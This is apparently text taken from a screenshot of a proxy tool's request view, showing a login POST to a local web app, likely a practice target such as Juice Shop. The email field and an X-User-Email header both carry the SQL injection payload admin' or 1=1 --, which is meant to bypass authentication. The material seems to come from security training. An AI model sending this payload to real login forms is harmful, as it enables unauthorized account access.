 Request
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-User-Email: admin' or 1=1 --
8 Content-Type: application/json
9 Content-Length: 48
10 Origin: http://localhost:3000
11 Connection: keep-alive
12 Referer: http://localhost:3000/
13 Cookie: language=en; welcomebanner_status=dismiss; continueCode=vYLa9we8oVlKB2X65vzybmn4R03bt5fatnmGE3PkY7g1WLjZOpNMQJrqDxb7
14 Priority: u=0
15
16 {
"email":"admin' or 1=1 --",
"password":"213123"
}